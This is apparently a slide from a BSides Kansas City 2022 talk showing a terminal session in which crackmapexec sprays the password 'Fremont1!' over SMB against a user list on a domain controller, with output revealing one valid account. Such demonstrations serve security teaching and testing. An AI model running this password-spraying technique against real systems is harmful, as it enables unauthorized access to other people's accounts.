 FREMONT1!
root@ubuntu:~# crackmapexec smb 192.168.168.143 -u ./users.txt -p 'Fremont1!' --continue-on-success
SMB 192.168.168.143 445 DC [*] Windows 6.3 Build 9600 x64 (name:DC) (domain: .local)
SMB 192.168.168.143 445 DC [-] .local\alan.r:Fremont1! STATUS_LOGON_FAILURE
SMB 192.168.168.143 445 DC [-] .local\christine.g:Fremont1! STATUS_LOGON_FAILURE
SMB 192.168.168.143 445 DC [-] .local\doug.r:Fremont1! STATUS_LOGON_FAILURE
SMB 192.168.168.143 445 DC [-] .local\harry.d:Fremont1! STATUS_LOGON_FAILURE
SMB 192.168.168.143 445 DC [-] .local\info:Fremont1! STATUS_LOGON_FAILURE
SMB 192.168.168.143 445 DC [+] .local\jody.o:Fremont1!
SMB 192.168.168.143 445 DC [-] .local\judy.r:Fremont1! STATUS_LOGON_FAILURE
SMB 192.168.168.143 445 DC [-] .local\judy.t:Fremont1! STATUS_LOGON_FAILURE
SMB 192.168.168.143 445 DC [-] .local\michael.r:Fremont1! STATUS_LOGON_FAILURE
SMB 192.168.168.143 445 DC [-] .local\paul.g:Fremont1! STATUS_LOGON_FAILURE
SMB 192.168.168.143 445 DC [-] .local\richard.b:Fremont1! STATUS_LOGON_FAILURE
SMB 192.168.168.143 445 DC [-] .local\steven.b:Fremont1! STATUS_LOGON_FAILURE
SMB 192.168.168.143 445 DC [-] .local\steven.c:Fremont1! STATUS_LOGON_FAILURE
root@ubuntu:~#
BSIDES
KANSAS CITY
2022